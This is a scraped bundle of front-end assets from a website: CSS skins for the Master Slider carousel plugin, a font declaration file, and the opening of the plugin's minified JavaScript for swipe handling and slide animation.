only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-metro .ms-slide .ms-slide-vpbtn,
    .ms-skin-metro .ms-video-btn,
    .ms-skin-metro .ms-slide .ms-slide-vcbtn,
    .ms-skin-metro .ms-nav-next,
    .ms-skin-metro .ms-nav-prev,
    .ms-skin-metro .ms-bullet{
        background-image:url(metro-skin-retina.png);
        background-size: 152px 225px;
    }

}/*css\contrast.css 
*/ 

/**
 *  Master Slider
 *  Contrast
 */

.ms-skin-contrast .ms-slide .ms-slide-vpbtn,
.ms-skin-contrast .ms-video-btn{
    width: 60px;
    height: 60px;
    background: url(contrast-skin.png) no-repeat -10px -144px;
    top: 50%;
    left: 50%;
    margin: -30px 0 0 -30px;
}

.ms-skin-contrast .ms-slide .ms-slide-vcbtn {
    width: 24px;
    height: 24px;
    background: url(contrast-skin.png) no-repeat -27px -30px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-contrast .ms-nav-next,
.ms-skin-contrast .ms-nav-prev {
    width: 60px;
    background: url(contrast-skin.png);
    background-position: -76px -17px;
    height: 60px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -30px;
    position: absolute;
    z-index: 110;
}
.ms-skin-contrast .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -77px -91px;
}

.ms-skin-contrast .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-contrast .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-contrast .ms-bullet {
    width: 16px;
    height: 16px;
    background: url(contrast-skin.png) no-repeat;
    background-position: -31px -114px;
    margin: 4px;
}

.ms-skin-contrast .ms-bullet-selected {
    background-position: -31px -81px;
}

.ms-skin-contrast .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-contrast .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-contrast .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-contrast .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: #fc3116;
    border-top-color: rgba(252, 49, 22, 0.8);
    bottom: -10px;
}

.ms-skin-contrast .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: #fc3116;
    border-bottom-color: rgba(252, 49, 22, 0.8);
    top: -10px;
}

.ms-skin-contrast .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-contrast .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-contrast .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: #fc3116;
    border-right-color: rgba(252, 49, 22, 0.8);
    left: -10px;
}

.ms-skin-contrast .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: #fc3116;
    border-left-color: rgba(252, 49, 22, 0.8);
    right: -10px;
}

.ms-skin-contrast .ms-tooltip-point {cursor: pointer;}
.ms-skin-contrast .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #636363;
    background: black;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-contrast .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: white;
    background: rgba(255, 255, 255, 0.99);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-contrast  .ms-tooltip {
    max-width:200px;
}

.ms-skin-contrast .ms-tooltip-cont {
    padding: 10px;
    background: #fc3116;
    background: rgba(252, 49, 22, 0.8);
    text-shadow: 0 1px 0px rgba(0, 0, 0, 0.4);
    color: white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-contrast .ms-slide .ms-slide-vpbtn,
    .ms-skin-contrast .ms-video-btn,
    .ms-skin-contrast .ms-slide .ms-slide-vcbtn,
    .ms-skin-contrast .ms-nav-next,
    .ms-skin-contrast .ms-nav-prev,
    .ms-skin-contrast .ms-bullet{
        background-image:url(contrast-skin-retina.png);
        background-size: 152px 225px;
    }

}/*css\ms-caro3d.css 
*/ 

.ms-caro3d-template .ms-container {
    padding: 10px 0 50px 0;
}

/* reflect */
.ms-caro3d-template .ms-slide{
    -webkit-box-reflect: below 1px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(90%, transparent), to(rgba(255,255,255,0.5)));
}

.ms-caro3d-template .ms-slide-bgcont{
    border-radius: 8px;
}/*css\ms-display-style.css 
*/ 

.ms-dis-slider-cont {
    position: relative;
    padding: 3.2% 8.5% 24%;
    max-width: 508px;
}
.ms-display-cont .ms-view{
    background-color: #17171a;
}
.ms-display-cont{
    max-width: 614px;
    position: relative;
    margin: 0 auto;
}

.ms-display-bg {
    max-width: 100%;
    position: absolute;
}

.ms-display-template .ms-nav-prev,
.ms-display-template .ms-nav-next {
    background: url(device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -80px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-display-template .ms-nav-next {
    background-position: -59px -9px;
    right: -80px;
    left:auto;
}

.ms-display-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -50%;
    right: 50%;
    width: 100px;
}

.ms-display-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-display-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-display-template .ms-bullet-selected {
    background-position: -143px -25px;
}/*css\ms-gallery-style.css 
*/ 

.ms-gallery-template .ms-gallery-botcont {
    height: 55px;
    background: black;
    color: white;
    font-weight: 300;
    font-family: "Lato", sans-serif;
    font-size: 18px;
    position: relative;
}
.ms-gallery-template .ms-gal-playbtn {
    width: 55px;
    height: 100%;
    float: left;
    cursor: pointer;
    background: url(gallery-btns.png) no-repeat 6px 6px;
}
.ms-gallery-template .ms-gal-playbtn.btn-pause {
    background: url(gallery-btns.png) no-repeat -55px 7px;
}

.ms-gallery-template .ms-gal-thumbtoggle {
    position: absolute;
    right: 0;
    z-index: 110;
    width: 55px;
    height: 100%;
    cursor: pointer;
    background: url(gallery-btns.png) no-repeat -53px -41px;
}
.ms-gallery-template .ms-gal-thumbtoggle.btn-hide {
    background: url(gallery-btns.png) no-repeat 4px -41px;
}

.ms-gallery-template .ms-slide-num {
    float: left;
    padding: 17px 9px;
    color: #727272;
}
.ms-gallery-template .ms-slide-info {
    float: left;
    padding: 18px 4px;
    position: relative;
    width: auto;
}

.ms-gallery-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 18px;
    right: 105px;
    width: 100px;
}

.ms-gallery-template .ms-bullet {
    width: 8px;
    height: 8px;
    background: #1e1e1e;
    margin: 4px;
    border-radius: 15px;
}

.ms-gallery-template .ms-bullet-selected {
    background-color: white;
}

.ms-gallery-template .ms-timerbar {
    width: 100%;
    top: -4px;
    height: 4px;
    position: absolute;
    background: rgba(0, 0, 0, 0.32);
}

.ms-gallery-template .ms-time-bar {
    height: 4px;
    background: rgba(255, 255, 255, 0.7);
}

.ms-gallery-template .ms-thumb-list.ms-dir-h {
    width: 100%;
    background: black;
    background: rgba(0, 0, 0, 0.95);
    padding-top: 1px;
}

.ms-gallery-template .ms-thumb-frame {
    cursor: pointer;
    float: left;
    width: 175px;
    overflow: hidden;
    opacity: 0.5;
    -webkit-transition: opacity 400ms;
    -moz-transition: opacity 400ms;
    -ms-transition: opacity 400ms;
    -o-transition: opacity 400ms;
    transition: opacity 400ms;
}

.ms-gallery-template .ms-thumb-frame-selected {
    opacity: 1;
}

.ms-gallery-template .ms-gal-thumbcont {
    overflow: hidden;
    width: 100%;
    height: 115px;
    position: absolute;
    top: -115px;
    left: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-gallery-template .ms-gal-thumbcont.hide-thumbs {
    height: 0;
    top: 0;
}

@media (max-width: 570px) {
    .ms-gallery-template .ms-slide-info {
        display: none;
    }
}/*css\ms-laptop-style.css 
*/ 

.ms-laptop-template .ms-laptop-cont .ms-view{
    background-color: #17171a;
}
.ms-laptop-template .ms-laptop-cont{
    max-width: 645px;
    position: relative;
    margin: 0 auto;
}
.ms-laptop-template .ms-lt-slider-cont {
    position: relative;
    padding: 5% 11.9% 20%;
    max-width: 492px;
}
.ms-laptop-template .ms-laptop-bg {
    max-width: 100%;
    position: absolute;
}

.ms-laptop-template .ms-nav-prev,
.ms-laptop-template .ms-nav-next {
    background: url(device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -80px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-laptop-template .ms-nav-next {
    background-position: -59px -9px;
    right: -80px;
    left:auto;
}

.ms-laptop-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -40%;
    right: 50%;
    width: 100px;
}

.ms-laptop-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-laptop-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-laptop-template .ms-bullet-selected {
    background-position: -143px -25px;
}/*css\ms-tablet-style.css 
*/ 

.ms-tablet-template .ms-tablet-cont .ms-view{
    background-color: #17171a;
}
.ms-tablet-template .ms-tablet-cont{
    max-width: 500px;
    position: relative;
    margin: 0 auto;
}

.ms-tablet-template.ms-tablet-land .ms-tablet-cont {
    max-width: 842px;
}

.ms-tablet-template.ms-tablet-land .ms-lt-slider-cont {
    padding: 4.1% 12.1% 10%;
    max-width: 632px;
}

.ms-tablet-template .ms-lt-slider-cont {
    position: relative;
    padding: 11.1% 11% 22%;
    max-width: 400px;
}
.ms-tablet-template .ms-tablet-bg {
    max-width: 100%;
    position: absolute;
}

.ms-tablet-template .ms-nav-prev,
.ms-tablet-template .ms-nav-next {
    background: url(device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -120px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-tablet-template .ms-nav-next {
    background-position: -59px -9px;
    right: -120px;
    left:auto;
}

.ms-tablet-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -18%;
    right: 50%;
    width: 100px;
}

.ms-tablet-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-tablet-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-tablet-template .ms-bullet-selected {
    background-position: -143px -25px;
}/*css\ms-phone-style.css 
*/ 

.ms-phone-template .ms-phone-cont .ms-view{
    background-color: #17171a;
}
.ms-phone-template .ms-phone-cont{
    max-width: 386px;
    position: relative;
    margin: 0 auto;
}

.ms-phone-template.ms-phone-land .ms-phone-cont {
    max-width: 666px;
}

.ms-phone-template.ms-phone-land .ms-lt-slider-cont {
    position: relative;
    padding: 4.6% 16.1% 10% 15.5%;
    max-width: 455px;
}

.ms-phone-template .ms-lt-slider-cont {
    position: relative;
    padding: 26.2% 16.5% 33% 16.8%;
    max-width: 258px;
}
.ms-phone-template .ms-phone-bg {
    max-width: 100%;
    position: absolute;
}

.ms-phone-template .ms-nav-prev,
.ms-phone-template .ms-nav-next {
    background: url(device-skin.png) no-repeat -11px -9px;
    width: 35px;
    height: 40px;
    left: -120px;
    margin-top: -17px;
    position: absolute;
    top:50%;
    cursor: pointer;
}
.ms-phone-template .ms-nav-next {
    background-position: -59px -9px;
    right: -120px;
    left:auto;
}

.ms-phone-template .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: -30%;
    right: 50%;
    width: 100px;
}

.ms-phone-template .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-phone-template .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(device-skin.png) no-repeat -112px -25px;
    margin: 4px;
}

.ms-phone-template .ms-bullet-selected {
    background-position: -143px -25px;
}

.ms-phone-template.ms-phone-land .ms-bullets.ms-dir-h {
    bottom: -21%;
}

.ms-phone-template.ms-phone-land .ms-nav-next {
    right: -150px;
}

.ms-phone-template.ms-phone-land .ms-nav-prev {
    left: -150px;
}/*css\ms-partialview.css 
*/ 

.ms-partialview-template .ms-slide-info {
    text-align: center;
    margin-top: 20px;
    width: 100%;
}

.ms-partialview-template .ms-slide-info h3 {
    margin: 5px;
    font-weight: 300;
    font-size: 23pt;
    color: #222;
}

.ms-partialview-template .ms-slide-info h4 {
    margin: 5px;
    font-weight: 300;
    font-size: 14pt;
    color: #7A7A7A;
}

.ms-partialview-template .ms-slide-info p {
    font-size: 10pt;
    margin: 6px;
}/*css\ms-showcase2.css 
*/ 

/* .ms-showcase2-template {max-width: 540px; margin: 0 auto;}
.ms-showcase2-vertical {max-width: 677px;} */
.ms-showcase2-template .ms-view{background: transparent;}/*css\ms-staff-style.css 
*/ 

.master-slider{
    -moz-transform:translate3d(0,0,1px);
}
.ms-staff-carousel{
    margin: 25px auto;
    position: relative;
}

.ms-staff-carousel .ms-view{
    overflow:visible;
    background-color: transparent;
}

.ms-staff-carousel .ms-nav-prev,
.ms-staff-carousel .ms-nav-next {
    background: url(staff-arrows.png) white no-repeat -7px -57px;
    width: 35px;
    height: 40px;
    left: -35px;
    margin-top: -17px;
    box-shadow: 0px 1px 0px 0px rgb(190, 190, 190);
    position: absolute;
    top:50%;
    cursor: pointer;
}

.ms-staff-carousel .ms-nav-next {
    background-position: -6px -7px;
    right:-35px;
    left:auto;
}

.ms-staff-carousel .ms-staff-info{
    text-align: center;
    margin:0 auto;
    max-width: 600px;
    margin-top:30px;
    min-height:300px;
    color:#222222;
}
.ms-staff-carousel .ms-staff-info h3{
    font-weight: 300;
    font-size: 22pt;
    margin:0px;
}

.ms-staff-carousel .ms-staff-info h4{
    font-weight: 300;
    color:#787878;
    font-size: 15pt;
    margin:3px;
}

.ms-staff-carousel.ms-round .ms-slide-bgcont {
    border-radius: 5000px;
    border: solid 8px rgb(230, 230, 230);
    margin: 0 -8px;
}

.ms-staff-carousel.ms-round .ms-view{
    padding-bottom: 8%;
}

.ms-staff-carousel.ms-round .ms-nav-prev,
.ms-staff-carousel.ms-round .ms-nav-next {
    background-color:transparent;
    box-shadow : none;
    left:-45px;
}

.ms-staff-carousel.ms-round .ms-nav-next {
    left:auto;
    right:-45px
}
/*css\ms-tabs-style.css 
*/ 

.ms-tabs-template .ms-thumb-frame h3 {
    font-weight: 400;
    font-size: 13pt;
    margin:0;
}

.ms-tabs-template .ms-thumb-frame p {
    font-size:10pt;
    margin: 4px 0;
}

.ms-tabs-template .ms-thumb-frame-selected h3{
    color:#4b8aac;
}/*css\ms-vertical.css 
*/ 

.ms-vertical-template .ms-nav-prev,
.ms-vertical-template .ms-nav-next {
    top: 10px;
    left: 50%;
    background: url(vertical-arrows.png) no-repeat;
    background-position: -11px -6px;
    width: 40px;
    height: 30px;
    margin-left: -20px;
    margin-top: 0;
}

.ms-vertical-template .ms-nav-next{
    top:auto;
    bottom:10px;
    background-position: -11px -53px;
}

.ms-vertical-template .ms-thumblist-fwd,
.ms-vertical-template .ms-thumblist-bwd {
    width: 100%;
    position: absolute;
    top: 0;
    height: 15px;
    cursor: pointer;
    background: url(vertical-arrows.png) no-repeat;

    background-position: 50% -106px;
}
.ms-vertical-template .ms-thumblist-bwd {
    top: auto;
    bottom: 0;
    background-position: 50% -145px;
}
.ms-caro3d-template {width: 80%;margin-left: 10%;overflow: hidden;}
.ms-caro3d-wave{max-width: none;}
.ms-caro3d-template .ms-view { overflow:visible;background:transparent;}
.ms-caro3d-template .ms-slide-bgcont{border-radius: 8px;}

@media screen and (max-width: 1660px){
    .ms-caro3d-template {width: 90%;margin-left: 5%;}
}
@media screen and (max-width: 1024px){
    .ms-caro3d-template {width: 95%;margin-left: 2.5%;}
}

--- FILE ---
content_type: text/css
request_url: https://equipedigital.com/includes/fonts.css
body_size: 517
content:
@font-face {
    font-family: 'fontello';
    src: url('../fonts/fontello.ttf');  
}
@font-face{
    font-family: 'roboto-regular';
    src: url('../fonts/Roboto-Regular.ttf');
}
@font-face{
    font-family: 'roboto-bold';
    src: url('../fonts/Roboto-Bold.ttf');
}
@font-face{
    font-family: 'roboto-condensed';
    src: url('../fonts/Roboto-Condensed.ttf');
}
@font-face{
    font-family: 'roboto-condensed-bold';
    src: url('../fonts/Roboto-BoldCondensed.ttf');
}
@font-face{
    font-family: 'roboto-medium';
    src: url('../fonts/Roboto-Medium.ttf');
}
@font-face{
    font-family: 'sui-generis';
    src: url('../fonts/sui-generis.ttf');
}

--- FILE ---
content_type: application/javascript
request_url: https://equipedigital.com/scripts/carousel/masterslider.min.js
body_size: 137175
content:
/*!
 * Master Slider â€“ Responsive Touch Swipe Slider
 * @author Averta (www.averta.net)
 * Copyright Â© All Rights Reserved, Averta Ltd.
 *
 * @version 1.5.9
 * @date 4/3/2014
 */
window.averta = {}, function (n) {
    function o() {
        var t, n, i;
        if ("result"in arguments.callee)
            return arguments.callee.result;
        t = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/, n = document.getElementsByTagName("script")[0];
        for (i in n.style)
            if (t.test(i))
                return arguments.callee.result = i.match(t)[0];
        return arguments.callee.result = "WebkitOpacity"in n.style ? "Webkit" : "KhtmlOpacity"in n.style ? "Khtml" : ""
    }
    function r(n) {
        var u = document.body || document.documentElement, r = u.style, t = n, i;
        if (typeof r[t] == "string")
            return!0;
        for (v = ["Moz", "Webkit", "Khtml", "O", "ms"], t = t.charAt(0).toUpperCase() + t.substr(1), i = 0; i < v.length; i++)
            if (typeof r[v[i] + t] == "string")
                return!0;
        return!1
    }
    function s() {
        return r("transition")
    }
    function u() {
        return r("transform")
    }
    function h() {
        var n, t, r, i;
        if (!u())
            return!1;
        n = document.createElement("p"), r = {WebkitTransform: "-webkit-transform",
            OTransform: "-o-transform", MSTransform: "-ms-transform", msTransform: "-ms-transform", MozTransform: "-moz-transform",
            Transform: "transform", transform: "transform"}, document.body.insertBefore(n, null);
        for (i in r)
            n.style[i] !== undefined && (n.style[i] = "translate3d(1px,1px,1px)", t = window.getComputedStyle(n).getPropertyValue(r[i]));
        return document.body.removeChild(n), t != null && t.length > 0 && t !== "none"
    }
    var t, i, f, e;
    window.package = function (n) {
        window[n] || (window[n] = {})
    }, t = function (n, t) {
        for (var i in t)
            n[i] = t[i]
    }, Function.prototype.extend = function (n) {
        typeof n.prototype.constructor == "function" ? (t(this.prototype, n.prototype), this.prototype.constructor = this) : (this.prototype.extend(n), this.prototype.constructor = this)
    }, i = {Moz: "-moz-", Webkit: "-webkit-", Khtml: "-khtml-", O: "-o-", ms: "-ms-", Icab: "-icab-"}, n(document).ready(function () {
        window._jcsspfx = o(), window._csspfx = i[window._jcsspfx], window._cssanim = s(), window._css3d = h(), window._css2d = u(), window._mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent), window._touch = "ontouchstart"in document
    }), window.parseQueryString = function (n) {
        var t = {};
        return n.replace(new RegExp("([^?=&]+)(=([^&]*))?", "g"), function (n, i, r, u) {
            t[i] = u
        }), t
    }, f = 50 / 3, window.requestAnimationFrame || (window.requestAnimationFrame = function () {
        return window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function (n) {
            window.setTimeout(n, f)
        }
    }()), window.getComputedStyle || (window.getComputedStyle = function (n) {
        return this.el = n, this.getPropertyValue = function (t) {
            var i = /(\-([a-z]){1})/g;
            return t == "float" && (t = "styleFloat"), i.test(t) && (t = t.replace(i, function () {
                return arguments[2].toUpperCase()
            })), n.currentStyle[t] ? n.currentStyle[t] : null
        }, n.currentStyle
    }), Array.prototype.indexOf || (Array.prototype.indexOf = function (n) {
        var i = this.length >>> 0, t = Number(arguments[1]) || 0;
        for (t = t < 0?Math.ceil(t):Math.floor(t), t < 0 && (t += i); t < i; t++)
            if (t in this && this[t] === n)
                return t;
        return -1
    }), jQuery && (n.jqLoadFix = function () {
        if (this.complete) {
            var t = this;
            setTimeout(function () {
                n(t).load()
            }, 1)
        }
    }, jQuery.uaMatch = jQuery.uaMatch || function (n) {
        n = n.toLowerCase();
        var t = /(chrome)[ \/]([\w.]+)/.exec(n) || /(webkit)[ \/]([\w.]+)/.exec(n) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n) || /(msie) ([\w.]+)/.exec(n) || n.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n) || [];
        return{browser: t[1] || "", version: t[2] || "0"}
    }, matched = jQuery.uaMatch(navigator.userAgent), browser = {}, matched.browser && (browser[matched.browser] = !0, browser.version = matched.version), browser.chrome ? browser.webkit = !0 : browser.webkit && (browser.safari = !0), e = !!navigator.userAgent.match(/Trident\/7\./), e && (browser.msie = "true", delete browser.mozilla), jQuery.browser = browser, n.fn.preloadImg = function (t, i) {
        return this.each(function () {
            var u = n(this), f = this, r = new Image;
            r.onload = function (n) {
                n == null && (n = {}), u.attr("src", t), n.width = r.width, n.height = r.height, setTimeout(function () {
                    i.call(f, n)
                }, 50), r = null
            }, r.src = t
        }), this
    })
}(jQuery), function () {
    "use strict";
    averta.EventDispatcher = function () {
        this.listeners = {}
    }, averta.EventDispatcher.extend = function (n) {
        var i = new averta.EventDispatcher, t;
        for (t in i)
            t != "constructor" && (n[t] = averta.EventDispatcher.prototype[t])
    }, averta.EventDispatcher.prototype = {constructor: averta.EventDispatcher, addEventListener: function (n, t, i) {
            this.listeners[n] || (this.listeners[n] = []), this.listeners[n].push({listener: t, ref: i})
        }, removeEventListener: function (n, t, i) {
            if (this.listeners[n]) {
                for (var r = 0, u = this.listeners[n].length; r < u; ++r)
                    t == this.listeners[n][r].listener && i == this.listeners[n][r].ref && this.listeners[n].splice(r, 0);
                this.listeners[n].length == 0 && delete this.listeners[n]
            }
        }, dispatchEvent: function (n) {
            if (n.target = this, this.listeners[n.type])
                for (var t = 0, i = this.listeners[n.type].length; t < i; ++t)
                    this.listeners[n.type][t].listener.call(this.listeners[n.type][t].ref, n)
        }}
}(), function (n) {
    "use strict";
    var t = "ontouchstart"in document, r = !1, o = r ? "MSPointerDown" : t ? "touchstart" : "mousedown", u = r ? "MSPointerMove" : t ? "touchmove" : "mousemove", f = r ? "MSPointerUp" : t ? "touchend" : "mouseup", e = r ? "MSPointerUp" : "touchcancel", i;
    averta.TouchSwipe = function (n) {
        this.$element = n, this.enabled = !0, n.bind(o, {target: this}, this.__touchStart), n[0].swipe = this, this.onSwipe = null, this.swipeType = "horizontal", this.lastStatus = {}
    }, i = averta.TouchSwipe.prototype, i.getDirection = function (n, t) {
        switch (this.swipeType) {
            case"horizontal":
                return n <= this.start_x ? "left" : "right";
            case"vertical":
                return t <= this.start_y ? "up" : "down";
            case"all":
                return Math.abs(n - this.start_x) > Math.abs(t - this.start_y) ? n <= this.start_x ? "left" : "right" : t <= this.start_y ? "up" : "down"
                }
    }, i.priventDefultEvent = function (n, t) {
        var r = Math.abs(n - this.start_x), u = Math.abs(t - this.start_y), i = r > u;
        return this.swipeType === "horizontal" && i || this.swipeType === "vertical" && !i
    }, i.createStatusObject = function (n) {
        var t = {}, i, r;
        return i = this.lastStatus.distanceX || 0, r = this.lastStatus.distanceY || 0, t.distanceX = n.pageX - this.start_x, t.distanceY = n.pageY - this.start_y, t.moveX = t.distanceX - i, t.moveY = t.distanceY - r, t.distance = parseInt(Math.sqrt(Math.pow(t.distanceX, 2) + Math.pow(t.distanceY, 2))), t.duration = (new Date).getTime() - this.start_time, t.direction = this.getDirection(n.pageX, n.pageY), t
    }, i.__reset = function (n, i) {
        this.reset = !1, this.lastStatus = {}, this.start_time = (new Date).getTime(), this.start_x = t ? n.touches[0].pageX : i.pageX, this.start_y = t ? n.touches[0].pageY : i.pageY
    }, i.__touchStart = function (i) {
        var r = i.data.target, o = i, h, s;
        if (r.enabled) {
            if (i = i.originalEvent, !r.onSwipe) {
                n.error("Swipe listener is undefined");
                return
            }
            r.touchStarted || (r.start_x = t ? i.touches[0].pageX : o.pageX, r.start_y = t ? i.touches[0].pageY : o.pageY, r.start_time = (new Date).getTime(), n(document).bind(f, {target: r}, r.__touchEnd).bind(u, {target: r}, r.__touchMove).bind(e, {target: r}, r.__touchCancel), h = t ? i.touches[0] : o, s = r.createStatusObject(h), s.phase = "start", r.onSwipe.call(null, s), t || o.preventDefault(), r.lastStatus = s, r.touchStarted = !0)
        }
    }, i.__touchMove = function (n) {
        var i = n.data.target, f = n, r, u;
        (n = n.originalEvent, i.touchStarted) && (clearTimeout(i.timo), i.timo = setTimeout(function () {
            i.__reset(n, f)
        }, 60), r = t ? n.touches[0] : f, u = i.createStatusObject(r), i.priventDefultEvent(r.pageX, r.pageY) && f.preventDefault(), u.phase = "move", i.lastStatus = u, i.onSwipe.call(null, u))
    }, i.__touchEnd = function (i) {
        var r = i.data.target, s = i, h, o;
        i = i.originalEvent, clearTimeout(r.timo), h = t ? i.touches[0] : s, o = r.lastStatus, t || s.preventDefault(), o.phase = "end", r.touchStarted = !1, r.priventEvt = null, n(document).unbind(f, r.__touchEnd).unbind(u, r.__touchMove).unbind(e, r.__touchCancel), o.speed = o.distance / o.duration, r.onSwipe.call(null, o)
    }, i.__touchCancel = function (n) {
        var t = n.data.target;
        t.__touchEnd(n)
    }, i.enable = function () {
        this.enabled || (this.enabled = !0)
    }, i.disable = function () {
        this.enabled && (this.enabled = !1)
    }
}(jQuery), function () {
    "use strict";
    var r;
    averta.Ticker = function () {};
    var t = averta.Ticker, n = [], i = !0;
    t.add = function (i, r) {
        return n.push([i, r]), n.length === 1 && t.start(), n.length
    }, t.remove = function (t, i) {
        for (var r = 0, u = n.length; r < u; ++r)
            n[r] && n[r][0] === t && n[r][1] === i && n.splice(r, 1)
    }, t.start = function () {
        i && (i = !1, r())
    }, t.stop = function () {
        i = !0
    }, r = function () {
        if (!t.__stopped) {
            for (var i = 0; i < n.length; ++i)
                n[i][0].call(n[i][1]);
            requestAnimationFrame(r)
        }
    }
}(), function () {
    "use strict";
    Date.now || (Date.now = function () {
        return(new Date).getTime()
    }), averta.Timer = function (n, t) {
        this.delay = n, this.currentCount = 0, this.paused = !1, this.onTimer = null, this.refrence = null, t && this.start()
    }, averta.Timer.prototype = {constructor: averta.Timer, start: function () {
            this.paused = !1, this.lastTime = Date.now(), averta.Ticker.add(this.update, this)
        }, stop: function () {
            this.paused = !0, averta.Ticker.remove(this.update, this)
        }, reset: function () {
            this.currentCount = 0, this.paused = !0, this.lastTime = Date.now()
        }, update: function () {
            this.paused || Date.now() - this.lastTime < this.delay || (this.currentCount++, this.lastTime = Date.now(), this.onTimer && this.onTimer.call(this.refrence, this.getTime()))
        }, getTime: function () {
            return this.delay * this.currentCount
        }}
}(), function () {
    "use strict";
    var t = null, n;
    window.CSSTween = function (n, i, r, u) {
        this.$element = n, this.duration = i || 1e3, this.delay = r || 0, this.ease = u || "linear", t || (t = window._jcsspfx === "O" ? "otransitionend" : window._jcsspfx == "Webkit" ? "webkitTransitionEnd" : "transitionend")
    }, n = CSSTween.prototype, n.to = function (n, t) {
        return this.to_cb = n, this.to_cb_target = t, this
    }, n.from = function (n, t) {
        return this.fr_cb = n, this.fr_cb_target = t, this
    }, n.onComplete = function (n, t) {
        return this.oc_fb = n, this.oc_fb_target = t, this
    }, n.chain = function (n) {
        return this.chained_tween = n, this
    }, n.reset = function () {
        clearTimeout(this.start_to), clearTimeout(this.end_to)
    }, n.start = function () {
        clearTimeout(this.start_to), clearTimeout(this.end_to), this.fresh = !0, this.fr_cb && (this.$element.css(window._jcsspfx + "TransitionDuration", "0ms"), this.fr_cb.call(this.fr_cb_target));
        var n = this;
        return this.onTransComplete = function () {
            n.fresh && (n.reset(), this.$element.css(window._jcsspfx + "TransitionDuration", "").css(window._jcsspfx + "TransitionProperty", "").css(window._jcsspfx + "TransitionTimingFunction", "").css(window._jcsspfx + "TransitionDelay", ""), n.fresh = !1, n.chained_tween && n.chained_tween.start(), n.oc_fb && n.oc_fb.call(n.oc_fb_target))
        }, this.start_to = setTimeout(function () {
            n.$element.css(window._jcsspfx + "TransitionDuration", n.duration + "ms").css(window._jcsspfx + "TransitionProperty", "all"), n.delay > 0 ? n.$element.css(window._jcsspfx + "TransitionDelay", n.delay + "ms") : n.$element.css(window._jcsspfx + "TransitionDelay", ""), n.ease != "linear" && n.$element.css(window._jcsspfx + "TransitionTimingFunction", n.ease), n.to_cb && n.to_cb.call(n.to_cb_target), n.end_to = setTimeout(function () {
                n.onTransComplete()
            }, n.duration + (n.delay || 0))
        }, 100), this
    }
